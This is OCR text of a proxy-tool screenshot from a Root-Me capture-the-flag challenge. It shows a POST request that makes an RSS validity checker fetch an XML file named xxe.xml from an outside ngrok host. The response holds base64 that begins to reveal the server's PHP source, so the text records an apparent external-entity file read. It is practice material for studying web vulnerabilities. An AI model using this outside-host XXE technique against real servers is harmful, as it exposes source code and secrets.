 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 POST /web-serveur/ch29/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch29/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: session=
14 Connection: keep-alive
15
16 url=https://c54fb970181e.ngrok-free.app/xxe.xml
checker | login
RSS Validity Checker
http://host.tld/rss Submit
URL : https://c54fb970181e.ngrok-free.app/xxe.xml
==================================================
PD9waHAKCmVjaG8gJzxodG1sPic7CmVjaG8gJzxoZWFkZXI+PHRpdGxlPlhYRTwvdGl0bGU
==================================================
XML document is valid